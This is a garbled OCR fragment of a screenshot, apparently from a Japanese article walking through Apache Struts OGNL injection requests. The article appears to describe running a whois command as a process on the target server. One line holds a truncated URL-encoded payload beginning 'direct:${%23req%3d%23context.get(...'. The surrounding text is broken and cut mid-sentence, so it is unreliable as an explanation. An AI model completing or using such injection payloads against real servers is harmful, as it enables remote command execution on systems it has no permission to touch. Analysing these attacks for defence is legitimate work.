
ドすると次のようになります。
ラスを利用してサーバ上でプロセスを作成し、whoisコマンドを
ト その3
direct:${%23req%3d%23context.get('com.opensymphony.x


その１」とよく似たリクエストですが、リクエストヘッダの